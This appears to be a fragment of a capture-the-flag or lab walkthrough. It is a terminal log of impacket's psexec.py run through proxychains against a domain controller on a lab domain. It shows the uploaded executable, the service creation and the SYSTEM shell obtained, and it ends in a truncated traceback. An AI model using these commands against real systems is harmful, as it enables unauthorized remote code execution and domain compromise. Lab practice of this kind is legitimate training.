 ┌──(root㉿kali)-[~]
└─# vim /etc/hosts
┌──(root㉿kali)-[~]
└─# proxychains4 python HTB/impacket/examples/psexec.py Administrator@XR-DC01.xiaorang.lab -k -no-pass -dc-ip 172.22.15.13 -codec
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.13.0.dev0+20250226.212301.ead516a1 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  111.230.38.159:8888  ...  172.22.15.13:445  ...  OK
[*] Requesting shares on XR-DC01.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file LpsAVcrO.exe
[*] Opening SVCManager on XR-DC01.xiaorang.lab.....
[*] Creating service QaIK on XR-DC01.xiaorang.lab.....
[*] Starting service QaIK.....
[proxychains] Strict chain  ...  111.230.38.159:8888  ...  172.22.15.13:445  ...  OK
[proxychains] Strict chain  ...  111.230.38.159:8888  ...  172.22.15.13:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  111.230.38.159:8888  ...  172.22.15.13:445  ...  OK
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\windows\system32> ^CTraceback (most recent call last):
  File "/root/HTB/impacket/examples/psexec.py", line 684, in <module>
XR-0687.XIAORANG.LAB